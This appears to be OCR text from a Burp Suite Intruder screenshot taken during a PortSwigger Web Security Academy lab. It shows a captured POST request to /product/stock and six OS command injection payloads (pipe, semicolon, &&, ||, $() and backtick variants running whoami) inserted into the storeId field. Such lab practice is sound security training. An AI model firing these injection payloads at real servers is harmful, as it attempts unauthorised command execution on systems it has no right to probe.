 ? Sniper attack Start attack
Target https://0a51001c030853e181831be200e600cd.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /product/stock HTTP/2
2 Host: 0a51001c030853e181831be200e600cd.web-security-academy.net
3 Cookie: session=rqVqgxaUSSEAsKXlPqTFTluCvuVEEugg
4 Content-Length: 21
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Google Chrome";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a51001c030853e181831be200e600cd.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a51001c030853e181831be200e600cd.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 productId=2&storeId=§1§
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 6
Request count: 6
Payload configuration
This payload type lets you configure a simple list of stri
Paste
Load...
Remove
Clear
Deduplicate
1|whoami
1;whoami
1&&whoami
1||whoami
1$(whoami)
1`whoami`
Add Enter a new item
Add from list...